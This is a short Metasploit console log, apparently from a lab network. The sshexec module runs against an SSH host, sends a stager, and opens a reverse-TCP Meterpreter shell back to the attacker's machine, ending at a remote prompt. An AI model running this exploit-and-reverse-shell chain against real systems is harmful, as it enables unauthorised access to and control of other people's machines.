 msf5 exploit(multi/ssh/sshexec) >
msf5 exploit(multi/ssh/sshexec) > exploit python/meterpreter/reverse_tcp
Usage: exploit [options]
Launches an exploitation attempt.
OPTIONS:
-J        Force running in the foreground, even if passive.
-e <opt>  The payload encoder to use.  If none is specified, ENCODER is used.
-f        Force the exploit to run regardless of the value of MinimumRank.
-h        Help banner.
-j        Run in the context of a job.
-n <opt>  The NOP generator to use.  If none is specified, NOP is used.
-o <opt>  A comma separated list of options in VAR=VAL format.
-p <opt>  The payload to use.  If none is specified, PAYLOAD is used.
-t <opt>  The target index to use.  If none is specified, TARGET is used.
-z        Do not interact with the session after successful exploitation.
msf5 exploit(multi/ssh/sshexec) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] 192.168.1.110:22 - Sending stager...
[*] Command Stager progress -  42.75% done (342/800 bytes)
[*] Sending stage (985320 bytes) to 192.168.1.110
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.110:56992) at 2020-10-26 14:19:22 -0700
[!] Timed out while waiting for command to return
[*] Command Stager progress - 100.00% done (800/800 bytes)
meterpreter > pwd
/home/steven
meterpreter >